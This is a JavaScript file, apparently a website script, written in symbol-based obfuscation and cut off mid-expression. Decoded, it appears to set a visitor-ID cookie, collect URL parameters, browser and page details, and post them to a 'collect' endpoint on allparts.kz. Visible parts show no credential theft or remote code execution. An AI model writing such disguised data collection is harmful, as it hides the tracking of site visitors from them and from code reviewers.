$+$.___+$.$__+"()\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"_\\"+$.__$+$.$_$+$.__$+$.$$_$+"='\\"+$.$__+$.___+"+\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.__$+$.__$+$.$$_$+"\\"+$.$__+$.___+"+\\"+$.$__+$.___+"';\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.___+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.___+"=/;\\"+$.$__+$.___+"';\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+(![]+"")[$._$_]+$.$$$_+$.__+"\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$._$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"."+(![]+"")[$._$_]+$._$+$.$$__+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+".\\"+$.__$+$.$$_+$._$$+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.__$+$.$_$+$.___+".\\"+$.__$+$.$_$+$.$_$+$.$_$_+$.__+$.$$__+"\\"+$.__$+$.$_$+$.___+"(/\\"+$.__$+$.$_$+$.$_$+"_\\"+$.__$+$.$$_+$._$$+$._$+$._+"\\"+$.__$+$.$$_+$._$_+$.$$__+$.$$$_+"([^&]*)/\\"+$.__$+$.$__+$.$$$+")\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"(\\"+$.__$+$.$$_+$._$$+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$._$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.$__+$.___+"&&\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$._$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"."+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$__+$.$$$+$.__+"\\"+$.__$+$.$_$+$.___+"\\"+$.$__+$.___+">\\"+$.$__+$.___+$.___+")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+(![]+"")[$._$_]+$.$$$_+$.__+"\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.$_$+"_\\"+$.__$+$.$$_+$._$$+$._$+$._+"\\"+$.__$+$.$$_+$._$_+$.$$__+$.$$$_+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$._$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"["+$.___+"].\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$.___+(![]+"")[$._$_]+"\\"+$.__$+$.$_$+$.__$+$.__+"(\\\"=\\\")["+$.__$+"]\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"_\\"+$.__$+$.$$_+$._$$+$._$+$._+"\\"+$.__$+$.$$_+$._$_+$.$$__+$.$$$_+"='+\\"+$.__$+$.$_$+$.$_$+"_\\"+$.__$+$.$$_+$._$$+$._$+$._+"\\"+$.__$+$.$$_+$._$_+$.$$__+$.$$$_+"+';\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.___+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.___+"=/;\\"+$.$__+$.___+"'\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"_\\"+$.__$+$.$$_+$._$$+$._$+$._+"\\"+$.__$+$.$$_+$._$_+$.$$__+$.$$$_+"=\\"+$.__$+$.$$_+$._$$+$.$$$_+$._$+";\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.___+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.___+"=/;\\"+$.$__+$.___+"'\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.$__+$.___+$.$$_$+$.__+$._$+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$$_+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+":\\"+$.$__+$.___+$.$$$_+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$$+$._$+$._+"\\"+$.__$+$.$$_+$._$_+$.$$__+$.$$$_+":\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"."+(![]+"")[$._$_]+$._$+$.$$__+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.__+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"_\\"+$.__$+$.$$$+$._$_+$._$+"\\"+$.__$+$.$_$+$.$$_+$.$$$_+":\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.$__+$.___+"\\"+$.__$+$.___+$.$__+$.$_$_+$.__+$.$$$_+"().\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$$$+$._$_+$._$+"\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.__$+$.$$$+$.$$$$+$.$$$$+"\\"+$.__$+$.$$_+$._$$+$.$$$_+$.__+"()\\"+$.$__+$.___+"/\\"+$.$__+$.___+$.$$_+$.___+",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.__+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$$_+$._$$+$.__+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$.___+":\\"+$.$__+$.___+"\\"+$.__$+$.__$+$.$_$+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.___+"."+$.$$$$+(![]+"")[$._$_]+$._$+$._$+"\\"+$.__$+$.$$_+$._$_+"(\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.$__+$.___+"\\"+$.__$+$.___+$.$__+$.$_$_+$.__+$.$$$_+"()\\"+$.$__+$.___+"/\\"+$.$__+$.___+$.__$+$.___+$.___+$.___+"),\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$._$$+"_\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$__+$.$$$+":\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"_"+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.$$_+$.___+$.$$$_+":\\"+$.$__+$.___+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$._$$+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+"\\"+$.$__+$.___+"?\\"+$.$__+$.___+"'"+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"'\\"+$.$__+$.___+":\\"+$.$__+$.___+"'\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.$$_+$.$$$+"',\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"...\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$._$$+",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"},\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+":\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"_\\"+$.__$+$.$_$+$.__$+$.$$_$+":\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.__$+$.__$+$.$$_$+",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"_"+$.$_$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+":\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+".\\"+$.__$+$.$_$+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$__+$.$$$+$.$_$_+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"."+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$__+$.$$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$_$+$._$+"\\"+$.__$+$.$_$+$.$_$+$.$_$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+":\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"."+(![]+"")[$._$_]+$._$+$.$$__+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+".\\"+$.__$+$.$_$+$.___+$._$+"\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.__$+$.$_$+$.$$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"_\\"+$.__$+$.$_$+$.$_$+$._$+$.$_$$+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$$_+":\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+".\\"+$.__$+$.$_$+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$__+$.$$$+$.$_$_+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"."+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$__+$.$$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.__+$._$+"\\"+$.__$+$.__$+$.$__+$._$+"\\"+$.__$+$.$$_+$.$$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$._$$+$.$_$_+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"().\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$__+(![]+"")[$._$_]+$._+$.$$_$+$.$$$_+"\\"+$.__$+$.$$_+$._$$+"('\\"+$.__$+$.$_$+$.$_$+$._$+$.$_$$+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$$_+"')\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$$$+$._$+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"."+$.$_$$+$.__+$._$+$.$_$_+"("+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$__+$._$+$.$$_$+$.$$$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+$._$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$.___+$._$+"\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.$$$+"\\"+$.__$+$.__$+$.$$_+".\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.__$+$.$$$+$.__$+"("+$.$$_$+$.__+$._$+")))\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"(!\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+".\\"+$.__$+$.$_$+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$__+$.$$$+$.$_$_+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"."+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$__+$.$$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.__+$._$+"\\"+$.__$+$.__$+$.$__+$._$+"\\"+$.__$+$.$$_+$.$$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$._$$+$.$_$_+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"().\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$__+(![]+"")[$._$_]+$._+$.$$_$+$.$$$_+"\\"+$.__$+$.$$_+$._$$+"(\\\""+$.$_$$+$._$+$.__+"\\\"))\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$$$+$.$$$_+$.__+$.$$__+"\\"+$.__$+$.$_$+$.___+"(\\\"\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$$_+$.$$$+"."+$.$_$_+(![]+"")[$._$_]+(![]+"")[$._$_]+"\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.__+"\\"+$.__$+$.$$_+$._$$+".\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$$$+$._$_+"/\\"+$.__$+$.$$$+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.___+$.$$__+"\\"+$.__$+$.$_$+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.__$+$.$_$+$.__$+"/"+$.$$__+$._$+(![]+"")[$._$_]+(![]+"")[$._$_]+$.$$$_+$.$$__+$.__+"\\\",\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+$.__+"\\"+$.__$+$.$_$+$.___+$._$+$.$$_$+":\\"+$.$__+$.___+"\\\"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$$$+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\\",\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$_$$+$._$+$.$$_$+"\\"+$.__$+$.$$$+$.__$+":\\"+$.$__+$.___+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.$$$+"\\"+$.__$+$.__$+$.$$_+".\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.__$+$.$$$+$.__$+"({\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$$$+$._$+"\\"+$.$__+$.___+"})\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"})."+$.__+"\\"+$.__$+$.$_$+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+"("+$.$$__+$.$_$_+(![]+"")[$._$_]+(![]+"")[$._$_]+$.$_$$+$.$_$_+$.$$__+"\\"+$.__$+$.$_$+$._$$+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"}\\"+$.$__+$.___+$.$$__+$.$_$_+$.__+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.$__+$.___+"("+$.$$$_+")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$$_+$._$$+$._$+(![]+"")[$._$_]+$.$$$_+"."+(![]+"")[$._$_]+$._$+"\\"+$.__$+$.$__+$.$$$+"("+$.$$$_+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"}\\"+$.__$+$._$_+"\\"+$.__$+$._$_+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$_$_+$.$$_$+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.__+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"(\\\"\\"+$.__$+$.$_$+$.$_$+$._$+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.$$_+"\\\",\\"+$.$__+$.___+$.$$$_+"\\"+$.$__+$.___+"=>\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"("+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$_$+$.$$_+$._$+$.$$_$+$.$$$_+"\\"+$.__$+$.__$+$.$$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.$__+$.___+"===\\"+$.$__+$.___+"\\\"\\"+$.__$+$.___+$.__$+"\\\")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"("+$.$$$_+"."+$.$_$$+$._+$.__+$.__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.$__+$.___+"===\\"+$.$__+$.___+$._$_+")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\\"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$._$$+"\\\",\\"+$.$__+$.___+"{\\"+$.$__+$.___+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+":\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+"\\"+$.$__+$.___+"},\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.$$_+$._+(![]+"")[$._$_]+(![]+"")[$._$_]+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.__+$._+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$$_+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.___+$.$__+$.$$$_+$.$$$$+$.$_$_+$._+(![]+"")[$